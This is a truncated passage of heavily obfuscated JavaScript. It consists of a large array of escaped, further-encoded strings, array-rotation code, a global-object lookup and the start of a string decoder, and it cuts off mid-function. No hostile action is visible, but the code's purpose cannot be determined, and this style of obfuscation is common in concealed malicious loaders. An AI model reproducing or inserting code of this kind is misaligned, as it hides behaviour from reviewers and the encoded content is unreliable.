2','\x41\x45\x4e\x4b\x64','\u0062\u0050\u0030\u003d\u0062\u002c\u006d\u0043','\u0049\u0045\u0032\u0066\u005a','\x46\x45\x5b\x62\x50','\x45\x45\x25\x32\x39\x57\x64\x42','\x43\x58\x34\x78\x50','\x50\x50\x39\x48\x55','\u004a\u0053\u0075\u0066\u0070\u0040\u0049\u0043','\u0066\u0050\u007a\u0067\u0045\u002a\u0069\u0043','\x38\x4a\x7c\x3c\x63','\u005b\u0047\u003b\u0043\u0068\u003e\u004d\u0043','\x6d\x61\x55\x3d\x5a','\u0035\u0069\u0065\u0066\u004f\u005b\u0079\u0043','\x7b\x71\x63\x3a\x57\x3e\x6d\x43','\x66\x50\x24\x4a\x64','\x36\x34\x59\x4a\x5a\x3c\x55\x43','\x6b\x22\x58\x6e\x50','\x32\x74\x2a\x45\x55\x6f\x48\x42','\u007d\u0049\u0066\u0063\u0044\u003f\u0059\u0043','\x4c\x3f\x4e\x45\x4c\x3a\x32\x43','\x24\x22\x6c\x5b\x46','\u0050\u0050\u0029\u0031\u006c\u0060\u007d\u0059\u0048','\x50\x32\x68\x2b\x44\x2e\x24\x41','\x63\x3d\x3d\x43\x62','\u0054\u0042\u005b\u0049\u005e\u005b\u0055\u0043','\u0036\u006f\u007a\u0049\u0062','\u004b\u0032\u006a\u0067\u0059','\x54\x42\x3a\x31\x3d\x5b\x6d\x43','\x75\x61\x55\x3d\x61','\u0026\u0047\u0057\u0033\u0058\u003c\u0063\u0043','\x4f\x67\x5d\x3b\x5a','\x6a\x72\x58\x3c\x50\x5b\x29\x41','\u002f\u0031\u0028\u0067\u0065','\u003c\u0031\u0029\u003d\u0072\u0040\u0055\u0043','\x6d\x35\x44\x67\x2c\x57\x72\x42','\x6b\x22\x5a\x78\x60\x6f\x39\x41','\x30\x71\x41\x32\x5a','\x28\x71\x48\x4a\x74\x3b\x63\x43','\u0048\u0072\u0041\u0065\u005a','\u0062\u0047\u0055\u0066\u0074\u0040\u0075\u0043','\x74\x6f\x29\x3d\x58','\u0064\u0050\u0045\u003d\u0076\u0029\u0053\u0043','\x69\x42\x7d\x44\x61\x71\x77\x43','\x45\x45\x24\x4a\x49','\x3c\x5a\x45\x3d\x28\x2e\x42\x42','\x28\x58\x40\x4a','\u0078\u006f\u006f\u004a','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043','\x33\x4c\x2b\x3c\x63','\x7d\x44\x77\x4a\x6d\x2b\x4f\x43','\x69\x22\x6c\x42\x62\x4c\x26\x41','\u0034\u002c\u0067\u005a\u0059','\u0075\u0069\u0054\u0064\u0061','\x49\x45\x32\x66\x49\x28\x6f\x43','\u0041\u0053\u0044\u0077\u0050','\u0075\u0061\u0055\u003d\u004a\u0028\u0059\u0043','\x2c\x47\x38\x3d\x62','\u0067\u0069\u004f\u0030\u0064\u0076\u0029\u0040\u0047','\x65\x4a\x76\x3c\x51\x2c\x33\x42','\u0055\u006f\u0040\u003b\u0055','\x6e\x7d\x57\x3c\x35\x2b\x55\x43','\x68\x74\x30\x3d\x62','\x7d\x4c\x64\x4b\x40\x5b\x77\x43','\x34\x34\x33\x47\x4c','\x69\x35\x6c\x79\x5d\x26\x4f\x43','\x41\x45\x55\x3d\x61','\u0036\u0032\u006a\u0049\u0050\u003a\u0079\u0043','\u0058\u0050\u0044\u0077\u0050','\x3d\x5d\x76\x2b\x62\x2c\x6d\x43','\x66\x50\x7a\x67\x4c','\u0079\u0072\u0038\u0066\u0056\u003c\u0071\u0043','\x29\x7a\x4f\x33\x4c','\x79\x74\x42\x77\x53\x48\x24\x41','\x29\x7a\x41\x78\x55\x3c\x6f\x43','\x44\x67\x4e\x4b\x49','\u003c\u0031\u002f\u0032\u005b\u005b\u0049\u0043','\x61\x72\x24\x4a\x64','\u0064\u0077\u0056\u0045\u004f\u0061\u0041','\u0029\u007a\u0074\u0061\u003f\u005b\u0055\u0043','\x3b\x47\x71\x46\x50','\u0078\u0074\u0031\u004b','\x5a\x75\x6e\x3c\x4b\x3a\x4d\x43','\u0052\u0042\u003a\u0031\u0059','\u0041\u0045\u0055\u003d\u0053\u0059\u0024\u0041','\x3d\x69\x48\x3c\x63','\x6a\x52\x44\x67\x6b\x3e\x30\x43','\u003d\u006c\u0056\u003c\u0062','\u0069\u0022\u006d\u0075\u0033\u0051\u004e\u0042','\x7d\x5f\x5b\x41\x45','\x62\x47\x42\x67\x47\x7b\x38\x43','\u002b\u005f\u005b\u0041\u0045','\x43\x45\x45\x3d\x54\x3c\x63\x43','\x4f\x67\x6a\x49\x64','\x5f\x25\x43\x44\x39\x5b\x4d\x43','\u007b\u0055\u005e\u0049\u0064','\x3c\x6c\x57\x4a\x64','\u006b\u007a\u0030\u003d\u0072\u0040\u005a\u0042','\x50\x4a\x69\x67\x3f\x6d\x61\x43','\x53\x67\x33\x47\x4e','\x30\x4f\x31\x4b\x67\x2c\x75\x43','\x43\x45\x45\x3d\x58','\u003d\u005d\u0076\u002b\u0044\u002e\u0057\u0043','\x29\x7a\x5b\x65\x5a','\u004d\u0067\u0075\u0045\u0073\u0040\u0051\u0043','\x44\x38\x3d\x79\x53','\u003e\u0063\u0039\u0033\u0046\u005b\u0039\u0042','\u003d\u0021\u0052\u0067\u0051','\u0050\u006c\u0061\u0064\u0037\u003d\u0024\u0041','\x77\x69\x2c\x3c\x5a','\x6f\x4f\x31\x4b\x64','\x65\x38\x4e\x4b\x57\x3c\x55\x43','\u0025\u0032\u0067\u005a\u0054','\u002b\u005f\u003b\u0043\u0050','\u0033\u0032\u0074\u0061\u007a\u003d\u0057\u0043','\x78\x6f\x59\x4a\x64','\x4f\x50\x24\x4a\x7c\x79\x3d\x42','\x4c\x3f\x4e\x45\x4c\x3a\x68\x5b\x38\x46\x7d\x79\x42','\u0037\u0034\u0039\u004b\u0066\u002c\u0077\u0043','\x58\x69\x2c\x3c\x63','\u0047\u0045\u0055\u003d\u0063\u002c\u003b\u0042','\u0075\u0061\u0065\u0066\u005a','\x67\x50\x3d\x43\x66\x2c\x75\x43','\u0031\u0061\u004e\u004b\u0064','\u0064\u0050\u0074\u0061\u0037\u003d\u0057\u0043','\u002e\u006c\u0063\u0066\u0061','\u0079\u0074\u0028\u0061\u004a','\u0035\u0061\u0066\u003c\u0063\u002c\u006e\u0054\u0048','\x26\x6c\x6b\x3d\x72\x40\x79\x43','\u005b\u004f\u0039\u004b','\x2b\x4c\x5a\x32\x5f\x72\x55\x41','\u0056\u0044\u0034\u004a\u002f\u0070\u0024\u0041','\u0048\u0061\u0064\u0048\u0049','\u0044\u0067\u004f\u0033\u0023\u0072\u0055\u0041','\x2e\x49\x44\x67\x4e\x5b\x77\x43','\x62\x47\x55\x66\x5a','\u0040\u0044\u005e\u0049\u0042\u002e\u004a\u0042','\u0064\u004d\u0060\u0061\u004d','\u0038\u0066\u0052\u0065\u0076\u0065\u0079\u0043','\x53\x6c\x5f\x79\x54','\u0047\u0053\u005f\u0031\u0036\u0036\u0038\u0043','\x5f\x71\x6c\x48\x5a','\u0068\u0074\u0079\u0067\u0061','\u0054\u0075\u0036\u0062\u0059','\x4f\x50\x24\x4a\x64','\x31\x35\x5f\x31\x39\x3d\x4d\x43','\x6b\x7d\x43\x67\x61','\x6d\x35\x51\x4a\x54\x76\x4d\x43','\x59\x50\x7a\x67\x59','\x25\x32\x6c\x79\x4f\x3e\x57\x43','\u006c\u0035\u003d\u0043\u0048\u003a\u006b\u0043','\x3f\x69\x3c\x76\x51','\x22\x79\x5e\x49\x53\x72\x29\x41','\x6c\x72\x76\x3c\x62','\u0073\u004a\u002e\u004a\u0063\u002c\u0029\u0043','\x75\x64\x40\x41\x45','\x4c\x3f\x4c\x4b\x77\x29\x6d\x43','\x78\x6f\x65\x66\x39\x5f\x74\x6a\x47','\u0060\u005b\u0043\u004c\u0067\u0034\u0075\u0043','\x32\x4a\x5e\x49\x49','\u0057\u0055\u0021\u003c\u0053\u0072\u0029\u0041','\x22\x79\x5e\x49\x62','\u0064\u0050\u0075\u0066\u0037\u003d\u0055\u0043','\u0069\u0022\u006d\u0075\u0033\u0051\u004a\u0042','\u0045\u0023\u0074\u0079\u0043','\u0062\u0072\u0057\u0066\u007e\u003c\u0055\u0043','\u0072\u0035\u004a\u0047\u0062','\u0064\u0038\u005f\u0031\u006c\u0060\u003b\u0042','\x3f\x69\x6e\x3c\x59','\x60\x44\x45\x3d\x66\x2c\x41','\u0076\u007a\u002c\u003c\u0062\u002c\u0024\u0041','\u0050\u0032\u0068\u002b\u0062','\x78\x6f\x75\x66\x37\x3d\x63\x43','\u0066\u0050\u003f\u0063\u0061','\x78\x6f\x7c\x3c\x23\x2e\x63\x43','\x77\x32\x2f\x32\x62','\u0031\u004f\u0052\u0062\u0031\u003b\u0060\u0042','\x60\x2b\x67\x2f\x51','\x6d\x61\x6d\x33\x53\x48\x55\x41','\u0023\u0029\u0068\u0062\u0029\u0075\u0072\u0042','\x62\x50\x3e\x45\x61','\u006c\u0072\u0076\u003c\u0058\u003c\u0069\u0043','\x5f\x25\x43\x44\x49','\u0065\u0035\u0047\u0066\u0029\u002a\u006f\u0043','\x50\x50\x6c\x79\x49','\x65\x25\x48\x3c\x48\x5b\x2f\x48\x46','\x32\x4d\x3b\x64\x68\x39\x4d\x43','\u0023\u0058\u0042\u003e\u0052','\u0065\u0050\u0028\u0067\u0075\u005d\u0055\u0043','\u0049\u0075\u0048\u0030\u0045\u0038\u0051\u0043','\x45\x78\x50\x3e\x62','\u005a\u0025\u0063\u0066\u0071\u002b\u0056\u0042','\x68\x44\x75\x66\x4d','\u0063\u003d\u002f\u0032\u0042\u002e\u0072\u004e\u002e\u0039\u007d\u002b\u0042','\x22\x31\x77\x62\x43\x6b\x52\x42','\u0034\u0074\u0026\u003d\u007a\u003b\u006e\u0042','\u0052\u004a\u0054\u0064\u0061','\u0069\u0022\u006c\u0042\u0062\u004c\u003e\u0071\u004c\u004b\u0077\u0029\u0041','\u004b\u0072\u0046\u004b\u0064','\u002c\u0047\u0038\u003d\u0038\u003d\u0041','\x69\x50\x3d\x43\x75\x29\x53\x43','\x50\x44\x24\x4a\x49','\u004f\u0050\u0044\u0077\u0039\u007b\u0024\u0043','\x68\x74\x7a\x67\x61','\x67\x4d\x3c\x31\x65','\x36\x32\x49\x78\x4c','\u003e\u004f\u002c\u003c\u005a','\x41\x56\x64\x48\x5f\x74\x76\x42','\u0048\u002c\u0057\u002f\u0064','\u0076\u0032\u0029\u003d\u0078\u005d\u0071\u0043','\x5e\x44\x28\x67\x5a','\u006c\u0072\u003d\u003c\u0069\u003e\u006d\u0043','\x2b\x5d\x42\x77\x68\x3e\x57\x43','\x7e\x69\x45\x3d\x62','\u007a\u0032\u0028\u0049','\u002c\u0047\u0038\u003d\u0038\u003d\u0024\u0041','\u0026\u0047\u0057\u0033\u0062','\u0035\u007a\u0022\u0064\u007a\u0078\u0071\u0043','\u002c\u0077\u004c\u0064\u0054','\x52\x44\x2c\x3c\x7c\x66\x33\x42','\x2c\x77\x4c\x64\x75\x23\x4d\x43','\u002e\u004c\u0042\u003e\u0056','\x71\x61\x49\x4a\x57\x3c\x63\x43','\u0036\u0058\u0028\u0067\u0066','\x47\x6f\x2c\x4a\x59\x40\x55\x43','\u0066\u0038\u0077\u004a\u0064','\u005f\u0069\u0042\u0047\u0024\u0069\u0028\u0042','\u0037\u0029\u0060\u0066\u0061','\u0061\u0067\u0067\u004a\u0025\u002e\u002b\u003a\u0078\u004a\u0053\u003f\u0042','\u0074\u006c\u0024\u0047','\u005e\u004c\u005a\u0032\u0064','\x3d\x21\x52\x67\x24\x77\x2f\x42','\x47\x53\x5f\x31\x59','\u0071\u0072\u0024\u004a','\u0078\u0035\u007a\u0031\u0063','\u0024\u004a\u0062\u0067\u0021\u003d\u0079\u0043','\x77\x35\x2f\x32\x66\x2c\x49\x43','\u0054\u0050\u0077\u004a\u0066\u002c\u0075\u0043','\u0070\u006f\u0073\u0046\u0026\u0079\u006f\u0043','\x76\x2c\x68\x2b\x55','\u002c\u0074\u0052\u0065\u007d\u0030\u0023\u0042','\x2f\x44\x66\x45\x5a','\u003d\u005d\u0041\u0044\u004d\u003a\u0079\u0043','\x3a\x5a\x4c\x67\x59','\x63\x44\x3b\x49','\u0033\u002c\u006a\u0067\u005a','\u0075\u0061\u0055\u003d\u004a\u0028\u0079\u0043','\x6d\x35\x44\x67\x5a','\u006d\u0072\u0028\u0067\u0070\u0040\u0029\u0041','\x58\x6c\x2e\x32\x63','\x72\x72\x3c\x3d\x6c\x2f\x77\x43','\x49\x45\x46\x4b\x64','\x71\x35\x74\x61\x5b\x68\x24\x41','\x3b\x47\x74\x61\x4d','\x21\x6c\x5f\x31\x40\x5b\x41','\x61\x72\x65\x33\x40\x5b\x5a\x42','\u0050\u0050\u0038\u003d\u0059','\x3f\x7a\x2c\x3c\x62\x2c\x29\x41','\u0060\u004c\u005f\u002c\u004d','\u0033\u006f\u0076\u004a\u0060\u0037\u007a\u0042','\u005f\u0069\u0042\u0047\u0057','\x26\x47\x57\x33\x4b\x28\x59\x43','\x2a\x4c\x37\x49\x21\x3d\x49\x43','\x2e\x7a\x5e\x49\x68\x3e\x36\x59\x47','\u0045\u0045\u0030\u003d\u0066\u002c\u0041','\x65\x35\x2f\x32\x59','\x78\x6f\x59\x4a\x67\x2c\x31\x42','\x6d\x35\x37\x67\x4c','\u0049\u0045\u005a\u0032\u0065\u002c\u0075\u0043','\u0033\u004c\u0058\u003c\u0062','\x2f\x37\x39\x4b\x63\x29\x79\x43','\u0050\u0044\u004b\u0067\u0059','\x75\x22\x53\x43\x58\x58\x47\x42','\x78\x35\x5f\x31\x63','\x44\x53\x39\x4b','\x29\x7a\x67\x5a\x3e\x3c\x4d\x43','\u0053\u0050\u004d\u0046\u0049','\u004d\u0069\u002c\u003c\u0063','\u0032\u0061\u0055\u003d\u005a','\x6a\x61\x37\x67\x71\x7a\x6d\x43','\x6f\x61\x54\x67\x61','\u0069\u0072\u0058\u002f\u0072\u0039\u0055\u0043','\u0028\u0034\u0079\u0062\u0054','\x72\x72\x7a\x67\x4d\x3c\x69\x43','\x32\x58\x59\x4a\x35\x2b\x75\x43','\u0055\u0050\u004e\u004b\u0068\u006c\u0052\u0042','\u0047\u006c\u0059\u0032\u0062','\u0077\u0035\u0039\u004b\u0065\u002c\u0041','\u0024\u007a\u005d\u0031\u0050\u002c\u004d\u0043','\x76\x4a\x6d\x66\x59','\x57\x50\x39\x4b\x66\x3e\x6a\x5b\x47','\u0066\u0035\u0024\u004a\u004e\u003a\u006d\u0043','\u006a\u007d\u0031\u0066\u0061','\x44\x4a\x7e\x32\x4f\x77\x32\x43','\u0079\u0047\u0070\u0047\u0056','\u003f\u007a\u002c\u003c\u0059','\u006e\u0021\u0066\u0063\u0053\u005e\u004d\u0043','\x57\x55\x21\x3c\x62','\u0032\u0074\u0043\u0046\u006e\u006c\u0052\u0042','\u0066\u006f\u005d\u007a\u005b\u0035\u007a\u0042','\u002a\u004c\u0058\u003c\u0035\u002b\u0055\u0043','\x3c\x6c\x57\x4a\x67\x2c\x6b\x43','\u0079\u0071\u0042\u0032\u005a','\u0045\u002c\u0044\u003d\u0047\u006b\u0071\u0043','\u0023\u004a\u0052\u0065\u0064','\x69\x22\x5b\x4e\x4d','\u0078\u0072\u0024\u004a\u0042\u002a\u0034\u0066\u0028\u0046','\x51\x7a\x70\x2e\x51\x30\x32\x43','\u004f\u0050\u0049\u003e\u0053','\x47\x45\x74\x4b','\u0025\u0071\u0033\u0032\u004c','\x47\x45\x24\x4a\x66\x3e\x6b\x43','\u0072\u0052\u0077\u0078\u002a\u002a\u0057\u0043','\x6e\x21\x3c\x2c\x59','\u0058\u0050\u0041\u004a\u0064','\u005a\u003d\u0074\u003c\u0038\u003d\u0023\u003b\u007c\u0025\u0055\u0036\u0042','\x59\x75\x55\x33\x72\x3b\x6b\x43','\u0024\u002f\u007b\u003c\u0054','\x2b\x5f\x3b\x43\x6a\x29\x24\x41','\x5e\x44\x28\x67\x59','\u0068\u003a\u0036\u0067\u0034\u0023\u004a\u0042','\x59\x2c\x52\x47\x63','\u0039\u0037\u0056\u0045\u0076\u006e\u0039\u0042','\x29\x52\x49\x68\x53\x21\x41','\u0032\u0058\u0030\u0031\u006e\u0076\u007b\u0059\u003c\u0021\u0074\u002f\u0042','\x29\x7a\x54\x67\x55\x3c\x49\x43','\x69\x22\x6c\x42\x62\x4c','\x7b\x52\x28\x67\x70\x40\x4f\x43','\u002f\u0055\u005a\u0032\u0062','\x44\x6a\x2b\x3c\x5b\x5b\x55\x43','\x41\x48\x3b\x43\x68\x3e\x36\x59\x77\x53\x71\x33\x42','\x45\x72\x4e\x4b\x3b\x57\x2a\x42','\x56\x75\x64\x4b\x62','\u006e\u006f\u0047\u0066\u0065\u002c\u0024\u0041','\x7c\x5d\x3e\x76\x25\x56\x36\x44','\x4f\x67\x66\x63\x5d\x5b\x79\x43','\x33\x6f\x55\x64\x61','\x26\x7a\x6d\x66\x3d\x5b\x67\x65\x45\x24\x3d\x23\x42','\u0051\u007a\u0043\u0046\u005d\u0068\u004a\u0042','\x6d\x3f\x4e\x45\x5a','\u004c\u003f\u0063\u0066\u005a\u005e\u0024\u0041','\x59\x42\x74\x3c\x31\x5d\x6d\x43','\x4a\x42\x3f\x2b\x49','\u007e\u0046\u0064\u004b\u0064','\u003a\u005a\u0028\u0067\u005a','\u007d\u005f\u005b\u0041\u0062\u004c\u0067\u0041','\x63\x3d\x3d\x43\x66\x2c\x75\x43','\x5b\x4c\x6e\x3c\x60\x2a\x41','\x4c\x3f\x4e\x45\x61','\x5f\x52\x2c\x3c\x7a\x5d\x75\x43','\x28\x47\x71\x46\x49','\u004a\u0053\u0075\u0066\u0070\u0040\u0022\u0041','\x28\x6e\x45\x66\x50\x5b\x22\x41','\x7e\x4f\x30\x31\x63','\u0072\u0035\u005f\u0031\u007c\u0066\u004f\u0043','\x6a\x72\x58\x3c\x61','\u0069\u0022\u006d\u0075\u0048','\x72\x35\x47\x66\x37\x3d\x72\x4e\x48','\x33\x6f\x5d\x44\x64\x78\x6f\x43','\u006f\u004d\u0030\u0031\u0059','\x42\x47\x7a\x67\x35\x3d\x53\x43','\x77\x35\x5f\x31\x65\x2c\x75\x43','\u0071\u007d\u002a\u0066\u0076\u0029\u0059\u0043','\u0057\u0050\u0039\u004b','\u0077\u0032\u002f\u0032\u002f\u0057\u0053\u0043','\u0066\u0035\u0024\u004a\u0062','\u004b\u0032\u006a\u0067\u0035\u003d\u0024\u0041','\u0073\u004a\u002f\u0032\u0062','\x3b\x69\x6a\x49\x62','\u0034\u0037\u003a\u0031\u004e','\x54\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x76\x2b\x59','\u007a\u002c\u0067\u005a\u004b\u003a\u0077\u0043','\u003a\u005a\u0024\u0032\u005a','\x3d\x55\x65\x33\x66\x2c\x68\x42','\u004b\u0042\u0025\u0049\u0076\u0029\u0077\u0043','\u003d\u005d\u0076\u002b\u0062','\u004b\u0061\u0049\u004a\u0064\u002c\u0077\u0043','\x5a\x42\x74\x63\x61','\x48\x72\x41\x65\x7c\x6d\x4f\x43','\x6c\x2c\x57\x63\x57','\x24\x22\x36\x43\x6e\x53\x67\x41','\u0065\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\u0041\u0023\u005f\u0031\u0040\u005b\u0041','\x4d\x22\x6c\x42\x62\x4c\x67\x41','\u0058\u0050\u003d\u0043\u0053\u002a\u0079\u0043','\x6d\x7d\x31\x66\x61','\u003c\u006c\u004c\u004b\u0063','\x62\x47\x66\x2b\x55\x3c\x4d\x43','\x32\x58\x6e\x3c\x76\x3b\x6f\x43','\x79\x35\x49\x78\x43','\x33\x6f\x28\x67\x5b\x2a\x79\x43','\x6e\x37\x4f\x33\x4c','\x2b\x4c\x5a\x32\x5f\x72\x64\x42','\u005a\u0069\u005a\u0032\u0050','\x24\x7a\x2b\x66\x5e\x66\x55\x43','\u0065\u0075\u0030\u0031\u0062','\u0061\u0072\u0025\u0032\u004c\u003a\u0059\u0043','\u005f\u007a\u005e\u0049','\x50\x50\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x25\x32\x49','\u0031\u0071\u0042\u0032\u0063\u002c\u0075\u0043','\u002f\u0069\u002c\u003c\u0063','\u0033\u0032\u0028\u0049\u0076\u0029\u0063\u0043','\x59\x50\x7a\x67\x4c','\u0064\u0050\u0024\u004a\u0063\u002c\u0075\u0043','\x30\x61\x49\x4a\x3f\x5b\x41','\x66\x50\x31\x4b\x6f\x76\x6f\x43','\u0072\u0035\u005f\u0031\u0062','\x4c\x3f\x38\x2c\x48\x3f\x4d\x43','\u0033\u0060\u003b\u0043\u0050','\u0075\u0061\u0055\u003d\u0053\u0059\u0068\u0042','\u006b\u0072\u007a\u0067\u005a','\x5a\x3a\x6c\x45\x5d\x3e\x36\x43','\u0077\u0052\u002f\u0032\u0062','\u0056\u0052\u0043\u0067\u0026\u002e\u0061\u0043','\x5a\x42\x5d\x64\x61','\x31\x7c\x36\x49\x76\x29\x6d\x43','\u002f\u0047\u0071\u0046\u0049','\u0042\u0026\u0045\u004b\u0025\u005b\u002f\u0042','\x29\x6c\x77\x78\x57','\u0047\u0045\u0055\u003d\u0063\u002c\u0033\u0042','\u0055\u0075\u0064\u004b\u0064','\x48\x75\x40\x4a\x4e\x3a\x51\x43','\u0065\u0035\u002c\u003c\u0062','\u0072\u0072\u003c\u003d\u006c\u002f\u004a\u0054\u0048','\x32\x4a\x5e\x49','\x24\x7a\x28\x49\x36\x67\x71\x43','\x70\x72\x4d\x3d\x62','\x46\x75\x7a\x67\x5e\x2a\x55\x43','\x2b\x5f\x61\x46\x5a','\x5a\x72\x56\x4b\x6a\x3e\x6b\x43','\u0048\u0072\u0064\u0048\u0056','\x54\x50\x2c\x3c\x6d\x2f\x79\x43','\u0053\u0050\u0057\u0033\u0057\u003e\u0030\u0043','\x71\x4d\x5a\x32\x62','\u0026\u0044\u0075\u0066\u006f\u0040\u0063\u0043','\x2c\x4f\x3b\x64\x46\x79\x34\x3a\x45','\x2a\x55\x6e\x3c\x64\x3e\x57\x43','\u0029\u0047\u007e\u002e\u004d','\x45\x45\x25\x32\x53\x48\x24\x41','\u0033\u006f\u003e\u0076\u0079\u005d\u0079\u0043','\u0072\u0072\u0024\u004a\u0049','\x68\x77\x47\x4a\x21\x3d\x35\x42','\x5f\x71\x31\x4b','\u0043\u006a\u002c\u003c\u0062\u002c\u0041','\x2b\x5f\x3b\x43\x45\x5b\x71\x43','\u0059\u0042\u004a\u002e\u004e\u0066\u0024\u0041','\u004c\u006c\u0026\u0046\u0065','\x5a\x42\x2f\x2e\x70\x2b\x63\x43','\x43\x32\x74\x45\x6f\x6a\x4a\x42','\u0064\u0025\u0036\u0031\u0059','\x45\x78\x50\x3e\x3e\x33\x2f\x42','\x4d\x78\x67\x78\x64','\x28\x55\x5a\x32\x4e\x5b\x6f\x43','\u003c\u0047\u0071\u0046\u0049','\x64\x7d\x74\x66\x26\x2e\x30\x43','\u0064\u0050\u0044\u0077\u0050','\u0024\u004a\u0044\u0067\u004b\u003a\u006b\u0043','\x29\x7a\x41\x78\x5a','\u0071\u007d\u0064\u0033\u0059\u003c\u005b\u003b\u0046\u0047\u0075\u002b\u0042','\x6d\x58\x48\x3c\x64\x2c\x7d\x41','\x22\x79\x3c\x76\x51','\x3b\x69\x3d\x43\x54','\u0069\u0022\u006c\u0042\u0062\u004c\u0071\u0041','\u0063\u003c\u003d\u004b\u0049','\u003d\u005d\u0041\u0044\u0063\u002c\u004d\u0043','\u0036\u0032\u006a\u0049\u0064','\u0038\u006f\u005d\u003b\u004c\u003a\u004f\u0043','\u0071\u0072\u0024\u004a\u0049','\x70\x6f\x73\x46\x61\x71\x77\x43','\u0057\u0075\u0044\u0067\u0064\u002c\u0077\u0043','\x50\x44\x56\x4b\x49','\x2f\x44\x66\x45\x7d\x5e\x5e\x42','\u0059\u0075\u0055\u0033\u0055','\x53\x50\x48\x45\x6e\x7a\x57\x43','\x39\x5a\x38\x3d\x63','\u004f\u0050\u0024\u004a\u0067\u002c\u0075\u0043','\u0021\u006c\u005f\u0031\u0062','\x36\x6c\x5f\x31\x77\x29\x24\x41','\u004c\u0064\u0060\u0079\u006d\u006c\u0023\u0042','\u004f\u0067\u005b\u0065\u007b\u003c\u004d\u0043','\x28\x32\x5f\x31\x43\x75\x59\x43','\u006a\u0072\u007a\u0049\u005a','\u003c\u0047\u0071\u0046\u0061\u0071\u0057\u0043','\u0069\u0022\u0037\u0076\u004d','\x33\x32\x37\x67\x61','\x44\x50\x39\x66\x23\x69\x70\x76\x73\x4f','\x67\x4d\x2a\x79\x52\x35\x70\x23\x42\x4a\x43\x4a\x7c\x4f\x29\x52\x32\x32\x2e\x7a\x43\x5b\x56\x6a\x25\x38\x69\x2a\x77\x5e\x4c\x6e\x3b\x55\x59\x32\x73\x23\x61\x40\x47','\u0025\u0032\u0032\u0066\u0051\u006d\u005b\u0035\u007a\u0032\u004c\u0029\u0029\u006b\u006e\u0066\u0053\u0042','\x45\x4a\x65\x66\x73\x29\x24\x36\x68\x23\x6c\x3f\x23\x37\x22\x6b\x51\x38\x71\x7a\x30\x3b\x7a\x6a\x46','\u0048\u0078\u007e\u0049\u002f\u0038\u005f\u003a\u0040\u004d\u0040\u0078\u0077\u0037\u004a\u0054\u0035\u0061\u004e\u0048\u005f\u006d\u0064\u0076\u003b\u0037\u0076\u0048\u003c\u0037\u005a\u0070\u003d\u0055\u0033\u002f\u0052','\x73\x66\x3c\x64\x5e\x35\x42\x5a\x76\x34\x29\x40\x41','\x5e\x55\x7e\x47\x78\x6e\x73\x4d\x39\x37\x61\x59\x5b\x77\x29\x6d\x6e\x4d\x6c\x66\x62\x3e\x62\x6a\x72\x52\x4a\x51\x77\x37\x26\x6b\x48\x75\x63\x64\x4e','\x3e\x2b\x78\x7a\x73\x3b\x4f\x49\x52\x50\x48\x4e\x5f\x44\x47\x59\x74\x72\x22\x67\x3e\x3c\x71\x43\x3e\x50\x78\x4f\x3f\x6d\x47\x59\x71\x58\x45\x64\x68\x40\x41','\x48\x4d\x60\x48\x2b\x31\x4d\x7b\x52\x23\x54\x33\x56\x6b\x73\x61\x65\x35\x64\x4b\x57\x35\x60\x6a\x22\x55\x34\x5a\x79\x78\x4f','\u0022\u0074\u0053\u0067\u0029\u0038\u002e\u0053\u007b\u004e','\x4d\x50\x76\x3c\x34\x23\x53\x6b\x3a\x21\x25\x26\x37\x2b\x6e\x5a\x74\x47\x3a\x49\x71\x6c\x63\x65\x51\x4d\x64\x3f\x7a\x36\x65\x52\x32\x2c\x54\x2e\x38\x5f\x60\x35\x49\x55\x26\x23\x3e\x5a\x32\x70','\u0021\u0077\u0064\u0045\u005d\u0030\u005b\u006a\u0040\u004a\u0024\u0053\u0025\u0077\u0042\u0052\u0064\u0029\u0035\u0032\u0029\u0075\u003b\u007a\u0061\u0055\u0067\u0059\u0042','\u004c\u006f\u004e\u0048\u0069\u0032\u0026\u0047\u007e\u0036\u0025\u002b\u006d\u004e\u006d\u0053\u005b\u0077\u0044','\x78\x55\x3c\x46\x5e\x35\x43\x65\x3e\x4c\x70','\x58\x50\x55\x3d\x3e\x5b\x61\x43','\u0077\u007d\u0039\u0048\u003c\u0033\u0022\u0029\u0045','\u0077\u0035\u007a\u0067\u0037\u003d\u0059\u0043','\u007c\u0044\u0038\u003d\u005d\u005e\u006d\u0043','\x76\x7a\x2e\x4a\x66\x2c\x75\x43','\u007c\u0044\u0038\u003d\u005d\u005e\u006d\u0043\u004b\u0025\u004c\u0029\u007c\u0061\u007b\u006f\u0065\u0042','\u003d\u0047\u003e\u0066\u005d\u002a\u0079\u0043','\u0053\u0038\u0055\u003d\u003d\u005b\u0063\u0043','\u0063\u0038\u004e\u004b\u0061','\x2b\x58\x5a\x32\x3e\x5b\x41','\u0078\u006f\u0065\u0066\u0039\u005f\u0025\u0042','\x36\x6c\x5e\x49','\x65\x50\x30\x31\x60\x2a\x61\x43','\x74\x69\x2b\x66\x36\x3d\x79\x43','\u0070\u0072\u0064\u004b\u0050\u003a\u002f\u0070\u0047','\u0050\u0038\u0047\u0033\u0066\u002c\u006d\u0043','\x78\x35\x7a\x31\x29\x2e\x55\x43'],YFjh3jC,bYR2xab,MC5xPkI;YFjh3jC=ceFOB24;for(bYR2xab=0x10;bYR2xab%0x4===0x0;bYR2xab++){var YNxDe6x=0x0;ceFOB24=YFjh3jC=YFjh3jC.concat(BQ72rU(()=>{var ceFOB24;YNxDe6x++;if(YNxDe6x===0x1){return[]}for(ceFOB24=0x2c;ceFOB24;ceFOB24--)YFjh3jC.unshift(YFjh3jC.pop());return[]},0x0)())}for(MC5xPkI=0x1f;MC5xPkI;MC5xPkI--)YFjh3jC.unshift(YFjh3jC.pop());return XDGXK8?ceFOB24.pop():XDGXK8++,ceFOB24},0x0)();function U8iLPb(){try{return global||window||new Function('\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73')()}catch(e){try{return this}catch(e){return{}}}}typeof(YFjh3jC=U8iLPb()||{},bYR2xab=YFjh3jC.TextDecoder,MC5xPkI=YFjh3jC.Uint8Array,YNxDe6x=YFjh3jC.Buffer,_NPGAT7=YFjh3jC.String||String,mgSwDU=YFjh3jC.Array||Array,g9s4WYK=BQ72rU(()=>{var YFjh3jC=new mgSwDU(0x80),bYR2xab,MC5xPkI;typeof(bYR2xab=_NPGAT7.fromCodePoint||_NPGAT7.fromCharCode,MC5xPkI=[]);return BQ72rU(YNxDe6x=>{var mgSwDU,g9s4WYK;function cBBBwJ4(YNxDe6x){return 